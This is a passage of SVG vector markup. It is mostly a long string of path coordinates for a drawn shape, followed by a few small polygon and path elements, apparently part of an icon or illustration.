0,.03,0,0-.12,0-.12.01-.16-.05-.14-.09.17-.12.02.01.04.02-.02.05,0,0-.04-.02-.08,0-.09.03-.02.04,0,.07-.02-.02-.15.06-.07.08-.04-.03-.04-.02.03,0,.05,0,0-.02,0-.03,0,0-.03,0-.09-.01-.07,0,.05,0,.09,0,.14.01.03.04.02.05.05-.04,0-.04.02-.07,0,0,.03,0,.07,0,.11.02,0,.03,0,.05,0,0-.02,0-.05,0-.05,0,.1.03.01.04.05,0-.03,0-.08.03-.07,0,.04-.02.02-.01.07.04-.03.11.05.13-.06,0,.1.05.05.07,0,0,.07.03.05.05.05,0-.09,0-.02.01,0,0-.04,0-.08,0-.12.01,0,.04-.04.05.01-.03,0-.03.05-.03.11.05-.02.07.02.1.05,0-.03,0-.03-.01-.05.04,0,.05-.02.08,0,0-.02,0-.06,0-.11-.04-.02-.13-.1-.09-.2,0,.02-.01.09,0,.09.01-.04,0-.05,0-.1.04.06.07,0,.11,0,0,.03-.02.06,0,.07,0-.04.01-.06.03-.07,0,.03-.02.02-.01.07.03.03.01-.05.03-.05,0,.11.03-.05.03.09-.05-.02-.07.03-.11.09.02-.01.04.07.03.14.04,0,.05-.02.08,0-.01.05,0,.11.02.12-.02.02-.05.02-.03-.05-.02.05-.04.03-.05.07-.02-.08-.08.06-.09-.05-.01.09-.04-.03-.05.07-.01,0,0-.06-.02-.05,0,.08-.03,0-.04-.01,0,.1-.04-.03-.05.07-.04-.09-.11.03-.16-.03,0,.02,0,.05,0,.05,0-.08-.03,0-.05-.05,0,.05-.02,0-.03.07-.02,0-.03-.04-.04-.07,0,.07-.04-.01-.06.06,0-.05,0-.02-.03-.05,0,.03,0,.07-.01.09,0-.07-.04-.09-.05-.03-.02-.15-.08.04-.11-.05,0,.03.02.06,0,.07-.01-.04-.04-.02-.07-.03,0,.02,0,.05,0,.05,0-.02,0-.01-.01,0,0-.02,0-.06,0-.09-.04.04-.05.06-.09,0,0,.03-.01.05-.03.07,0-.1-.03.01-.03-.07-.02,0-.01.07-.03.07v-.07c-.07.03-.12.05-.19.03,0,.03,0,.06,0,.07-.01,0-.02,0-.03.02,0-.01.02-.07,0-.07,0,.02,0,.04-.01.05-.02-.01-.02-.06-.04-.07,0,.04-.01.04-.02.07,0-.04-.01-.05-.02-.07,0,.03,0,.07-.02.07v-.05s-.02.02-.04,0c0,.02,0,.05,0,.05-.03-.02-.05-.03-.07-.07,0,.02,0,.04-.01.05,0-.07-.03-.02-.03.02,0-.05-.01-.04-.03-.05-.01.02-.01.06-.03.07,0-.02,0-.07,0-.07,0,.01,0,.07-.01.07-.03,0-.06-.05-.08,0v-.05s-.04.03-.07-.01c.01.12-.05.02-.08.07.02-.04,0-.07-.02-.07,0,.09-.1.1-.1.02-.02.02-.03.05-.05.06,0-.03,0-.04-.01-.05,0,.02,0,.05,0,.05-.03-.05-.1.07-.13-.05-.04.07-.12.06-.17,0-.11.08-.21.05-.3.03-.1.06-.27.03-.4.04-.04,0-.08.07-.11,0-.02.02,0,.06,0,.07,0-.09-.06-.04-.08-.01-.07-.1-.16.02-.25,0-.02.02,0,.12-.01.14,0-.02,0-.08-.01-.1,0-.02.02,0,.02-.05-.04.04-.1-.04-.13.09.03,0,.03-.02.05.01,0-.02,0-.05,0-.05.01.04.04.03.05.07,0,.05,0,.05,0,.12.05.02.14-.05.17.03.01-.08.04-.02.08-.04,0-.09-.01-.09-.01-.16.03.05,0-.06.01-.05.01.06.02.08.04.08-.03,0-.03.06-.03.12.03.01,0-.06.01-.05,0,0,.01,0,.02,0-.02.04,0,.07.02.07.01-.04,0-.1,0-.14.02.01.02-.06.03-.04,0,.07-.03.07-.01.16.07-.03.14.06.18-.06.01.12.07.02.11.05.02-.02,0-.06,0-.07,0,.09.04.07.07.01.02,0,0,.08.02.05,0-.03-.01-.04,0-.05,0,0,.02,0,.03,0,0,.02,0,.05,0,.05,0-.04.04.03.05-.02.01-.05-.03-.03,0-.05.02-.02,0,.06.02.07.04,0,.09-.09.1,0,0-.05-.01-.05,0-.1.02,0,0,.05.02.05,0-.03-.02-.09,0-.1,0,.02.05.06.06.01.01.03,0,.08,0,.12.01,0,.01-.02.02-.04,0,.01,0,.03,0,.03,0-.05-.03-.09,0-.12.02,0,.02.07.03.1,0-.01,0-.03,0-.04,0,.03-.02.06,0,.07.02-.04.04-.06.07-.02-.01-.06,0-.15,0-.17,0,.05.02.06.03.09,0-.02.01-.03.03-.04,0,.07.02.01.03.02,0,0-.02.07,0,.07.01-.03,0-.05.01-.07.01.09.03.09.06.1,0-.02.01-.05.02-.07.01.02.02.05.05.03,0-.03,0-.05,0-.07.04-.11.04.08.09.06,0-.06-.03-.05-.03-.07,0-.04.04,0,.05-.02,0,.02,0,.03,0,.07.03-.03.03-.03.05.01.01,0,0-.1.02-.09.03.05.12-.06.15.03,0-.03-.01-.04,0-.05.02.02.08.06.09.01,0,.03,0,.09.03.07,0-.03,0-.06,0-.07.11,0,.2.02.29-.03,0,.02,0,.07,0,.07.02-.13.13-.05.17-.03.1-.1.3.01.37-.1,0,.02,0,.05,0,.05.21-.02.4-.06.65-.06,0-.14.06-.09.09-.13,0,.02,0,.04,0,.05-.03-.03-.06-.02-.09.02v.07c.06-.04.11-.04.19-.04.15,0,.35-.03.49-.02,0-.06.04,0,.05,0,.05,0,.13.03.13-.08,0,.04-.02,0-.03-.02.02-.02.03.04.06,0,0,.02,0,.05,0,.09.04,0,.06-.03.09-.02,0-.03,0-.06,0-.07,0,.07.02.06.04.07,0-.03,0-.06,0-.07v.09s.02-.03.04-.02c0-.04-.02-.06,0-.07.03.02.03,0,.05-.02,0,.04-.02.03-.02.09.04,0,.06,0,.07-.02.01-.06-.02,0-.02-.05.02,0,.02-.04.04-.05-.01.06,0,.06,0,.12.04-.03.07-.01.09,0,0-.01,0-.07.01-.07.01,0,.02.03.01.07.04-.05.07-.06.11,0,0-.04,0-.06,0-.09,0,.01,0,.02.01.02,0,.02,0,.02,0,.05.02,0,.02-.05.03-.05,0,.03,0,.06,0,.07.02-.03.04,0,.08-.02,0-.04,0-.07.01-.09,0,.04.01.04,0,.09.02-.07.03-.03.06,0,0-.02.01-.05.02-.07.03.08.09.02.13,0,0,.02.01.04.02.05.08-.01.2-.06.27,0,0-.07.04.02.05-.05,0,.02,0,.04.01.05.02-.08.06-.06.08.01,0-.06.03-.06.05-.07,0,.05.01.08.03.09,0-.04-.02-.06,0-.07.02.05.1-.09.12.03,0-.03,0-.04,0-.05.03.06.09-.05.1.05.02.01,0-.06.03-.05,0,.02,0,.04.01.05.02-.07.02-.06.05-.06v.05c.03-.08.1.04.11-.11,0,.06,0,.08.03.09,0-.02,0-.05,0-.05.11.1.21-.06.31.07.03-.04.09-.1.11-.04,0-.08.03.02.03-.05.02.07.04.03.05.1,0-.11.04-.08.06-.12,0,.1,0,.01.01.02.05.04.21-.04.29.06.01,0,0-.05.01-.05,0,.04.02,0,.03,0v.07s.02-.07.04-.07c.07.04.23.01.31-.03.02.08.04.02.07.01.05-.01.11.05.15.05.05,0,.1-.04.15-.04.1,0,.2,0,.29-.01.01.06.07.02.09,0,.06,0,.16.08.21,0,.01.09.04-.07.06.05.06-.11.15,0,.23-.01,0-.06.01,0,.02-.05,0,.07.06.06.08.01.24.06.52.05.77.07.14.01.3-.05.41.02.03-.05.03.01.07-.04.01.07.06.05.07,0,0,.04.04,0,.04.05-.01.01-.02-.05-.02.02.01.04.05-.01.03.07.02.03,0-.06.02-.05,0,.07.02.03.01.1-.02,0-.03-.03-.03.04.03-.02.04.02.07.01,0-.05-.01-.05,0-.1.03-.02.06-.02.07.03,0-.07.04-.02.06-.04,0,.01-.02.1,0,.09.02,0-.02-.08,0-.09.02.03.01.04,0,.09.03.01.04.05.08.07,0-.03,0-.12-.01-.14,0,.02-.02.06-.02.02.04-.06.09,0,.11-.02,0,.03,0,.06-.01.07,0-.07-.04-.02-.06-.03,0-.01,0-.03,0-.03,0,.07.02.11.03.14.01-.02.04-.02.06-.06,0,.03,0,.04,0,.07.04-.01.07.01.09,0,0-.03,0-.09,0-.09,0,.02-.03.05-.03.02.01-.01,0-.1.01-.11.02-.02.03.01.03.03,0-.06-.02-.11,0-.14,0,.04.02.05.01.1.01,0,.01-.02.03-.02,0-.03-.02-.06,0-.07,0,.07.03,0,.03.09.06,0,.18-.05.21.04,0-.02,0-.06.02-.05,0,.07.01.01.02,0,0,.07,0,0,.01,0,0,.03,0,.08.02.07.01-.04,0-.05,0-.07.04.01.04.03.08.07.02-.03.06-.04.09.01,0-.04,0-.06.02-.05.02.07.11.07.15.01.01.02.01.09.03.09.02-.06.13-.07.19-.06,0-.03,0-.04,0-.07.01.03.02,0,.03-.02,0,.06.01.06.02.09,0-.08,0-.03.03-.05,0,.04.02.08.03.1-.01-.11.05-.02.09-.06.04-.16.12.03.15-.09,0,.02,0,.05,0,.05.03-.1.07.01.11-.06,0,0,0,.04.01.05.02-.04.03-.01.05-.05,0,.03,0,.06.01.05.03-.06.06.02.1.01,0-.06.01-.06.02-.07,0,.05.03.06.04.09.01-.03.03-.05.03-.09,0,.11.02.01.03,0,0,.04.02.07.03.09.02,0-.01-.06,0-.05.03.02.05.07.07.07-.02.05,0,.12.01.14,0-.02,0-.05,0-.05,0,.06.01.05.02.02v.05s.01-.07.03-.07c0,.01.02.1,0,.1-.05-.03-.1,0-.13.11.04-.03.06,0,.09-.02.01-.07-.03,0-.03-.05.03,0,.05-.05.05.05.02,0,.03,0,.05,0-.01-.07,0-.03,0-.1-.02,0-.02.03-.03-.02.02.01,0-.08.01-.07.04.02,0,.13.04.15,0-.04-.02-.06,0-.07,0,0,.02,0,.02.02-.02-.02-.01.06-.01.09.03,0,.02-.08.03-.11.02,0,.02-.03.03.02-.01.02-.03-.01-.03.07.02,0,.01.03.03.02-.01-.07.02-.05.02-.11-.01.11.05,0,.05.08.04-.01.05-.06.09.01,0-.04.03-.03.03-.07.01.05.04.03.05-.02.03-.01.08.08.12-.02,0,.05.01.03.03.03,0-.03,0-.03-.01-.05.02.02.02,0,.05,0,0,.02-.01.04,0,.05,0-.03,0-.06.03-.05.03.02.05.03.08-.02.02,0,.08.08.08-.02-.03-.02-.07.01-.08-.05.02.01.07.02.1,0,0-.03,0-.09.02-.09,0,.01-.02.07,0,.07.01-.01,0-.08.02-.07.01.06-.02.03-.01.09.03.03.06,0,.09.01.02-.02,0-.06,0-.07,0,.05.02.05.03.07,0-.11.04.04.05-.07.02.06.01,0,.04.05,0-.15.12-.09.13-.09,0-.03,0-.04,0-.05.02.06.03-.03.05-.04.01.04.05.03.07.05,0-.02,0-.04.01-.05,0,.02.1-.02.15,0,0-.03,0-.04,0-.05.03.04.09,0,.11-.09.09.02.19-.07.28-.03,0-.03,0-.06.01-.05,0,.12.04,0,.06,0,0,.02,0,.03,0,.07.04-.04.13.08.13-.08,0,.03-.08-.05-.03-.1,0,.08.03,0,.04.03,0-.01,0-.07.01-.07.02.05.06.04.08,0,0,.07.01.01.02,0,0,.07.04.05.05.01,0,.01,0,.07-.01.07-.03.03-.05-.02-.06.06.03.08.08-.04.11.06.04-.04.08-.06.11-.13v.05s.03,0,.05,0c0-.08-.05-.1-.03-.19-.03-.02-.02.03-.03.05,0-.08-.05.06-.05-.05.02-.01.05-.04.06,0,0-.05.02-.08.05-.07,0-.07-.02-.05-.02-.1-.04-.01-.11.04-.13-.03,0,.04-.01.06-.01.09-.02.01,0-.06-.03-.03-.01.05.03.03,0,.05-.02,0-.02-.07-.05-.07,0,.03,0,.04,0,.05-.01,0-.01-.02-.02-.03,0,.02,0,.05,0,.05-.01,0-.01-.05-.03-.05-.02.12-.08-.03-.11.04v-.05s-.09.04-.07-.05c.01,0,.01.05.03.05,0-.03,0-.1,0-.1,0,.07-.01,0-.03.02-.01.02,0,.1-.02.11,0-.02-.03.01-.04-.02,0,.09-.03.07-.05.07,0,.03,0,.03.01.05-.03.02-.01-.09-.05-.05-.01.05.03.03,0,.05-.01,0-.01-.05-.02-.07-.02.04-.06-.04-.07.06.01,0,.04-.02.04.02-.02,0-.04,0-.07,0,0,.02,0,.04,0,.05-.01,0-.01.02-.03.02-.07-.12-.19-.06-.25-.02,0-.02,0-.04,0-.05.04,0,.12-.07.15-.09-.1-.06-.2.09-.26.01-.04.07-.11.06-.17.06,0,.11-.08,0-.13-.01,0,.02,0,.05,0,.05,0-.06-.04-.02-.05-.05,0,.02,0,.04-.01.05,0-.02,0-.04,0-.05.02,0,.03-.03.04-.05.01.1.11.02.13-.02,0,.02-.01.04,0,.05,0-.05.01-.05.03-.05,0-.05,0-.05,0-.08h-.04s-.02,0-.02,0h-.05s-.08.02-.11,0h-.05s-.04,0-.07,0h-.02s0,.04,0,.05c0-.02,0-.04,0-.05h0s0,.04-.01.05c0-.02,0-.04-.01-.05h-.01s0,.03,0,.03c0-.02-.06-.04-.07.06.04,0,.05,0,.07.01-.03.01-.08.05-.11-.01,0,.02.02.02.03,0-.03-.12-.09-.03-.13-.03,0,.06.02.04.02.07-.01.01-.05-.03-.04.04.04.05.11-.02.15.05,0-.06.02-.06,0,0,.06-.02.13-.06.19,0,0-.03,0-.05.01-.05,0,.02,0,.02,0,.05.02,0,.02-.06.05-.04,0,.03,0,.05,0,.07-.04.02-.08,0-.1.04-.05-.06-.15-.02-.22.03-.01,0,0-.06-.02-.05-.05.06-.21.04-.25.06-.03-.07-.08.04-.13-.03,0,.04-.01.04,0,.09,0,0,.02,0,.03.02,0,.04-.02.06-.03.09,0-.06-.03-.02-.05-.08-.01-.07.03,0,.02-.07-.09-.06-.18.05-.24-.04,0,.07-.02.02-.03.05,0-.02,0-.02,0-.05-.03.02-.1-.02-.17,0,.02-.06-.01-.04-.02-.07.07,0,.1-.02.16-.02,0-.05.02-.03.01-.09,0,0,0-.01,0-.03-.11-.02-.15,0-.23-.02,0,.03.01.04,0,.05-.08-.12-.18.02-.27-.07,0,.03.02.06,0,.07,0-.06-.03,0-.02-.09-.05.02-.08.05-.12,0,0-.03,0-.06.01-.05,0-.06-.02-.06-.01-.12,0,0-.03.02-.03-.02,0-.02.02-.04.03-.08h-.02s0,.08-.02.1c-.07.03-.1,0-.15,0,0,.07.03.03.02.09-.02,0-.03,0-.04.02,0,.03,0,.04,0,.07-.02.03-.04.05-.05-.01.02.05,0-.04.03-.02-.03-.09-.08-.03-.13-.05.02.09.07.03.05.15.01-.04,0-.08.01-.11,0,0,.02,0,.03.02,0,.03-.02.01-.01.05,0,0,.01,0,.02-.02.01.2.11.07.13.06.01,0,.04.1.05.01,0,.08.07-.01.07.07.18-.07.27,0,.39-.05,0,.03.02.03.01.09-.02.01-.03,0-.04-.03,0,.1-.06.23-.1.11-.01,0,0,.05-.01.05-.01,0-.03,0-.03-.05-.02,0-.03.03-.05,0,0,.02,0,.05,0,.05-.05-.09-.22.01-.28-.09-.01,0,0,.05-.01.05,0-.03,0-.06-.01-.05-.02,0,.01.06,0,.05-.02,0,0-.07-.03-.05,0,.02,0,.05,0,.05-.01-.03-.05,0-.05-.07,0,.07-.02.03-.05.05v-.03c-.14-.02-.31,0-.45.02,0-.03-.03,0-.03-.05-.05.01-.14-.06-.19.04v-.05c-.08.13-.19.02-.3.07,0-.02.02-.07,0-.05-.02,0,.01.06,0,.05-.04-.06-.06-.05-.1,0,0-.07-.02-.01-.02,0,.01-.1-.05,0-.05-.09-.02.04-.05.04-.09.04,0-.06-.01-.05-.02-.07-.02,0,0,.09-.03.07,0-.03.02-.01.01-.05-.03-.02-.04.11-.07.04,0-.05.03.04.03-.04-.06,0-.16-.05-.22.01-.04-.05-.12-.05-.13.06-.02,0-.03,0-.05,0,0-.06-.01-.06-.03-.07,0,.03,0,.04,0,.05,0,0,0,.01-.01.02,0-.11,0-.08-.02,0,0-.05-.02-.09-.04-.03-.04-.08-.12-.06-.16-.05,0-.03,0-.06-.01-.05-.04.05-.12.02-.17-.01,0,.03,0,.05-.01.05,0-.1-.03.02-.04-.05-.11,0-.26.11-.39-.02-.02.02,0,.06,0,.07-.02,0-.05,0-.07,0v-.05s-.03.05-.06,0c0,.01,0,.07-.01.07-.01-.06-.03,0-.05-.05,0,.04,0,.06-.02.05,0-.07-.02-.06-.03-.09,0,.08,0-.02-.03,0,0,.09-.04.04-.05.09,0-.01.02-.07,0-.07,0,.02-.01.03-.03.04,0-.02,0-.03,0-.07-.02,0-.02.07-.02.12.03.03.06,0,.08.03,0-.01,0-.07.01-.07,0,.03,0,.07.01.09.03-.07.11,0,.15.05-.02-.03-.06,0-.09-.01,0,.05,0,.09-.01.11,0-.11-.06.03-.06-.08,0,.08-.07,0-.09.06-.01-.01,0-.09-.02-.07.02.1-.06.08-.09.04.01,0,.02,0,.02-.04-.02,0-.03,0-.05,0,0,.02,0,.05,0,.05-.01,0,0-.07-.03-.05-.01.09-.09.08-.11.04.01,0,.02,0,.02-.04-.01,0-.02,0-.03,0,0,.02,0,.05,0,.05-.01,0-.04.02-.05-.02.02,0,.03,0,.05,0,0-.09-.09.01-.11-.05,0-.03,0-.08.03-.07,0,.03,0,.06,0,.07,0-.04.03-.01.03,0,.02-.02,0-.06,0-.07,0,.03.03.03.03.05-.01-.08-.02-.08-.01-.19-.02-.04-.02-.01-.03-.03.02.06-.02.05,0,.1-.03.05-.06-.07-.08.02-.02-.04-.03-.02-.05-.07-.01,0,0,.05-.03.04,0,.04,0,.06,0,.09-.03-.03.02-.11-.01-.14,0,.11-.02,0-.03-.02,0,.06,0,.05-.01.09,0-.03,0-.04-.01-.05.01.08,0,.06-.01.12.03.02.02-.04.04-.04,0,.05-.02.03-.01.09.02,0,.01-.08.04-.07,0,.02-.03.07,0,.09,0-.02.02,0,.04,0,0-.04-.02-.06,0-.07.02.07.05,0,.08.08-.02,0,.01.06,0,.05-.01-.06-.04.05-.06-.05,0,.02,0,.04-.01.05v-.05c-.07.04-.09-.05-.12-.1.01-.04-.01-.07-.02-.14,0,.03,0,.06,0,.07,0-.06-.02-.08-.04-.1,0-.03,0-.07.01-.09.06.02.12-.02.2.03,0-.06.02-.03.03-.02,0-.04-.02-.06,0-.07.02,0,0,.11.01.1.01-.06.1-.1.11.01.03,0,.05-.01.06-.06,0,.03.02.04.03.03,0-.03,0-.06.01-.05,0,.02,0,.02,0,.05.02.03,0-.06.02-.05,0,.08.04-.03.05.05.02.01,0-.07.03-.05.03.13.11,0,.15.1.06-.07.15-.04.24-.01.18-.05.36-.06.53-.02,0-.02,0-.04.01-.05,0,.11.06.03.07.08,0-.06.01-.06.02-.07-.01.04,0,.05,0,.07.02,0,.02-.05.03-.05,0,.09.04.03.05.07,0-.02,0-.05,0-.05.02.1.07-.04.09.03.02-.02,0-.09.03-.05,0-.13-.03-.05-.05-.05-.13-.04-.27.01-.39,0,0-.02,0-.02,0-.05-.03,0-.05,0-.07-.05.02-.12.1.04.13-.04,0,.03,0,.04,0,.07.03-.01.04,0,.05-.07v.05s.02-.03.03,0c0-.06-.02-.11.02-.11,0,.05.01.05,0,.1.24,0,.44.05.69.06-.01,0-.02,0-.02.04.03.01.04,0,.07.01,0-.03,0-.03-.01-.05.17.1.38,0,.51.1.07-.02.1-.07.15.01.01-.02.02-.06.04-.07,0,.02,0,.02,0,.05.1.04.18-.05.26.04,0-.03,0-.04,0,0,.01,0,.01-.02.02-.04.01.04.03.03.05,0,0,.02,0,.02,0,.05.02.01,0-.06.03-.05,0,.07.02.05.03.02,0,.04,0,.07.01.07,0-.01,0-.03,0-.04,0-.08-.01.01-.01-.03.01,0,.04-.03.05-.02,0,.03,0,.04,0,.07.02-.01.04-.12.05-.04-.02.04,0,0-.02-.02v.07s.05,0,.08,0c0-.05-.03-.06-.01-.09.03-.02.02.07.05.07-.02-.06,0-.09-.02-.14-.02.06-.04-.06-.05.02,0-.02,0-.02,0-.05-.06.04-.1.02-.13.06,0-.07-.04-.01-.03-.09-.05,0-.09.04-.11-.03,0-.03.03-.03.03-.09-.03.05,0,0-.03-.02,0,.05,0,.06-.01.04,0,.05.02.03.01.09-.03.02-.11.06-.11-.03-.01.11-.07.01-.1.06,0-.02,0-.02,0-.05-.02.01-.07,0-.04-.05.01.06.07.02.09.05,0-.14.05-.18.07-.14.03.04-.02.04.01,0,.03-.04.02.05.04.03,0-.06.03-.03.06-.04,0,.07,0,.04.02.03,0,.03,0,.06,0,.07,0-.1.01-.03.02,0,0-.07.02-.05.03-.11.02.01.01.01.03,0-.01.09.03.01.03.09-.01-.04-.02.02-.03-.02.03.16.1.03.15.1,0-.05,0-.06.02-.05,0,.02,0,.02,0,.05.01,0,.03,0,.04,0,0-.03,0-.03-.01-.05.02-.02.04-.04.06-.02,0-.04.02-.04.02-.08h-.02s-.04.05-.07.05c0-.02,0-.04,0-.06h-.03s-.04.03-.05.1c0-.04,0-.07,0-.1-.01.01-.02,0-.02,0h-.03s0,.02-.01.01c-.02-.01-.05-.02-.07-.03h-.05c-.12-.02-.25.02-.36,0,0-.03.02-.01.01-.05h-.03s-.01.02-.03,0c0,.03,0,.03.01.05-.03.03-.02-.06-.04-.05,0,.03,0,.04,0,.05-.01,0-.04.02-.05-.02,0,0,.02,0,.01-.03-.01,0-.02,0-.02-.01h-.02s0,.06,0,.07c0,0-.02,0-.02-.02.02.03.02-.06,0-.05,0,0-.02,0-.02,0h-.06s0,0-.01,0c0,0,0,0,0-.01h-.01s-.03.02-.05.01c0,0,0-.01,0-.02-.12,0-.25,0-.37,0h0s.14.02.04.04c-.04.08-.05,0-.07,0,0,0,0-.02,0-.02v-.02s-.07,0-.07,0c0,.02.02.04.03,0,.02,0,.01.06.01.1,0,0-.01,0-.02,0,.02-.06-.02-.07-.05-.07,0,.05,0,.06.03.05.01.03-.05.01-.07.02.01-.06.05.03.04-.09.01.01.02,0,.02-.02h-.05s0,.05-.01.04c0-.01,0-.02,0-.04-.03,0-.06,0-.09,0-.07,0-.27-.03-.53-.07,0,0,0,0,0,0-.04,0-.09-.01-.13-.02h0s-.02.06-.04.04c0-.02.01-.01.01-.04h0s-.03-.01-.03-.01c0,.02-.01.04,0,.05-.02.05-.04-.1-.07-.03,0-.01,0-.02,0-.02h-.01s0,.04,0,.06c-.02-.04-.04-.05-.05-.07-.04,0-.07,0-.11-.01h-.01s0,0,0,.02c0,0-.02,0-.03,0v-.02s-.04,0-.04,0c.01.03-.03.05-.04.03,0-.07.03,0,.03-.03h-.05c-.08.11-.25.04-.32.03,0-.02.01-.01.01-.04h0s-.04,0-.04,0c0,.03.01.04,0,.08-.03-.01-.06-.04-.09-.01,0-.03.02-.01.02-.05,0,0,0,0,0-.01h-.05s-.02.02-.04,0h0s.01.03.02.04c-.03.03-.07,0-.11,0-.03,0-.08.04-.11.04-.02,0-.05-.03-.07-.04-.01,0-.02,0-.03.01,0,0,0,.02-.01.03,0,0,0-.01-.01-.02h-.01c-.06.04-.45.05-1,.06h0s0,0,0,0h-.24s0,0,0,0h-.09s0,0,0,0c0,0,0,0-.01,0h-.17s-.02,0-.03,0h-.05s0,.02,0,0h-.06s-.03,0-.04,0h-.05s-.07.03-.13.04v-.04h0c-.05.06-.08,0-.15.05-.07-.07-.15,0-.22.03-.06-.06-.1,0-.16-.03-.02.04,0,.14-.01.17,0,.04-.03-.04-.03-.09-.01.02-.03.11-.04,0,0,.02-.02.1.01.09.02.02-.02.02-.03.02.02-.06-.01-.04-.02-.07-.01,0-.01.03-.01.07-.01,0-.02-.03-.02,0-.01,0,0-.06,0-.1-.02-.01,0,.06-.03.04v-.05s.12-.06.11.05c0,0,.02-.03.02-.05-.02-.1-.11-.02-.18-.04v.03s.03,0,0,.05c0,.02.01.01.02.02-.02.02,0,.06,0,.07,0-.06-.06-.09-.08-.03-.02,0,0-.1-.02-.07,0-.02.01-.01.02-.02,0-.07-.04-.06-.03.02-.01,0-.02-.03-.01-.07-.03.03-.04.09-.04.18-.04,0-.05-.01-.09,0,0-.03.02,0,.02-.04-.02-.04-.06,0-.09-.01,0-.01,0-.03,0-.05-.01.05-.01.01-.03-.02,0,0,0,.03,0,.05-.01,0,0-.03-.02-.03,0,0,0,.03,0,.03,0,.03-.04-.01-.04-.05-.01.04,0,.13-.04.12.01-.03.01-.04,0-.07,0,0,0,.03,0,.05-.02-.03-.01-.04,0-.09-.03.04-.04.09-.08.06-.01,0,0,.07,0,.1,0-.03.05.03.07,0,.02-.04-.02-.05,0-.02.05.07.14,0,.22,0,.07,0,.13.04.19,0-.03.08-.04.01-.06.09,0,0-.01-.02-.01-.05-.01,0,0,.08-.02.04,0,.02,0,.03,0,.03-.01.05-.06.03-.04-.03.03,0,0,.01,0,.05,0-.01.01-.04.01-.07-.02-.05-.03.03-.05.04-.02-.14-.05.02-.08-.05,0,.05.02.02.01.09-.01,0-.03,0-.04,0,0-.05,0-.04,0-.09-.02,0,0,.15,0,.09-.02.02,0-.07-.04-.05-.02.1-.05-.03-.07.07-.02,0-.02-.05-.03-.07-.02.08-.05-.03-.07.07-.07-.02-.13-.03-.17.03-.09-.07-.2.03-.29-.02-.02,0-.03.03-.03.07-.05-.1-.13-.06-.17,0-.05-.09-.1.03-.14-.03,0,0,0,.04,0,.07,0-.01-.01-.04-.01-.09-.02,0-.02.04-.04.04,0-.04.01-.12-.01-.12.02-.03.07-.06.08.01.03-.11.07,0,.12-.06,0-.02,0-.05,0-.05,0-.01,0-.02,0-.02,0,0,.01,0,.02,0,0,.02,0,.01-.01.02,0,.1.06.02.07.05,0-.04,0-.05-.01-.05,0-.04.03.01.03.05.03-.04.08.05.09-.07.01,0,.02,0,.03,0,0,.04-.03,0-.03.05.04.06.07-.02.12.01,0-.07-.02-.07-.03-.16.01.02.01.03.03-.02,0,.05.01.05,0,.1.02-.05,0-.12.03-.14-.01-.04-.06.01-.06-.07.01,0,.06.06.06-.05-.08,0-.16,0-.25,0,0,0,0,0,0,0,0,.04-.02,0-.03.02,0,0,0-.01,0-.02h-.11s0,0,0,0h-.06s0,.02,0,.02c0,0,0-.01,0-.02-.13,0-.26,0-.38.02,0,0,.01,0,.02,0,0,.04-.03.04-.03,0h-.02s0,0,0,0c0,.04,0,.02-.01,0-.21.01-3.91.18-4.07.19,0,.05-.37.1-.39.1,0-.04.03,0,.02-.05-.03-.07-.03.07-.07.04,0-.01.01-.05,0-.05h0s0,0,0,0h-.06s0,.04,0,.07c0-.06.04-.04.06-.02-.07.11-.53-.03-.57.05-.01-.09.45-.06.46-.05,0,0,.01-.02.01-.04,0,0,0,0,0,0-.02,0-.54-.02-.56-.01h-.02s0,.02,0,.03c0-.01,0-.02,0-.03-.04,0,.02.05-.02.05h-.03s-.02.07-.05.06c.01-.02.02-.04.02-.05-.09,0-.18,0-.27,0,0,.02-.02.05-.02.08-.02,0-.02-.09-.03-.02-.02-.01,0-.03,0-.07h-.01s-.02.08-.02,0h-.01s0,.05,0,.07c-.02-.06-.01-.02-.05-.03,0-.01.02-.02.03-.04-.05,0-.09,0-.14-.01h0s0,0,0,0l-.21.04h0s0,0,0,0h-.04s-.03.01-.04.03c0,0,0-.02.01-.03h-.04s.01.02,0,.05c0,.08.02-.03.03.02,0,.03,0,.06,0,.09,0,.02-.01-.09-.05-.05,0-.03.02-.02.01-.07,0-.02-.02-.01-.03-.02-.01.02,0,.08-.02.09,0-.06-.03-.07-.04,0-.04,0,.03-.06,0-.09,0-.03.02-.01.01.02,0-.01.02-.02.02-.05-.03,0-.07,0-.1,0,0,.01,0,.03,0,.05,0-.01-.02-.02-.03-.02,0-.04.02,0,.02-.04h-.06s0,.02,0,.04c0-.02,0-.03-.01-.04-.04,0-.1.02-.14.02-.01.01-.02.03,0,.03,0,.04-.03,0-.05.02,0-.02.02-.02.02-.05h-.02s-.04.12-.06.14c-.03,0-.04-.07-.03-.14h0s0,.07-.02.05c0,.04,0,.07.01.07-.05-.04-.61-.06-.69,0,0-.02.02-.02.01-.05,0,0-.04-.04-.04.02,0-.02-.01-.05-.03-.03,0-.02.01-.01.01-.03-.16.03-.21-.02-.38.06-.03.01-.49-.02-.52,0,0,.21-.91.26-.94.64-.02.18-.87.5-.73.74.2.35,1.14.65,1.43.88.05.04.03.12.03.16,0,.07,0,.18,0,.24,0,.2,0,.3.02.26,0,0,.21-.02.2,0l-.04.13s.11.02.21-.02c.1-.04.16-.1.17-.1,0,.02,0,.01-.01.02,0,.07.1.02.09.11.02,0-.07-.07-.06-.06.03,0,.06.01.07.06.02.03-.03.06-.06.06.02-.05.1-.09.1-.07-.09.11-.07-.03-.07-.03.34-.28-.03.28.26-.03,0,.02,0,.02,0,.05-.04.02-.12.09-.14.16m18.34-3.23c-.1.01-.19.02-.28.02,0,0,0,0,0,0h-.02s0,.02,0,.06c.07-.02.11,0,.15-.06.04.07.11,0,.16-.02Zm.97-.24h-.03s0,.05.01.05c0-.03.01-.03.01-.05Zm-5.98,3.6s0-.08,0-.11c.02,0,.02.04.03.09,0,.01-.02.02-.03.02Z"/>
        <g>
          <polygon class="d" points="20.42 23.24 20.42 23.24 20.42 23.24 20.42 23.24"/>
          <path class="d" d="m19.37,10.49s-.05.03-.08.03c0,.05,0,.09,0,.14,0,0,.02,0,.02,0,0-.02,0-.05,0-.06,0,.08.12.09.13,0-.02-.04-.05.03-.06-.03,0-.03.02-.02.01-.06-.01,0-.01-.02-.02-.04Z"/>
          <path class="d" d="m18.94,7.94s0,0,0,0c0,0,0,0,0,0,0,0,0,0,0,.01Z"/>
          <path class="d" d="m20.59,25.56s0,.02,0,.03c0,0,0,0,0,0,0-.01,0-.02,0-.03,0,0,0,0,0,0Z"/>
          <path class="d" d="m24.02,14.09s0,0,0,0c0,0,0,0,0,.01,0,0,0,0,0-.01Z"/>
          <path class="d" d="m8.99,25.96s0,0,0,0c0,0,0,.02,0,.03,0,0,0-.02,0-.03Z"/>
